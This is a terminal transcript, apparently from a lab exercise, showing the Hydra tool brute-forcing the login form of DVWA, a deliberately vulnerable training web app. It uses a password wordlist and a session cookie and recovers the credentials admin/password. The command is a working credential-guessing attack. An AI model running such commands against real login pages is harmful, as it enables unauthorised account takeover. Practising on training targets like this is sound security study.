 ┌──(sacha㉿ DESKTOP-7J053GO)-[~]
└─$ hydra -l admin -P /opt/wordlist/wordlists/wordlists/passwords/most_used_passwords.txt 34.163.97.167 http-get-form "/
DVWA/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=bnk7pa0fohd54o1l6orc
5624ko; security=low:F=Username and/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-17 08:46:18
[DATA] max 16 tasks per 1 server, overall 16 tasks, 999998 login tries (l:1/p:999998), ~62500 tries per task
[DATA] attacking http-get-form://34.163.97.167:80/DVWA/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&L
ogin=Login:H=Cookie:PHPSESSID=bnk7pa0fohd54o1l6orc5624ko; security=low:F=Username and/or password incorrect.
[80][http-get-form] host: 34.163.97.167   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-17 08:46:19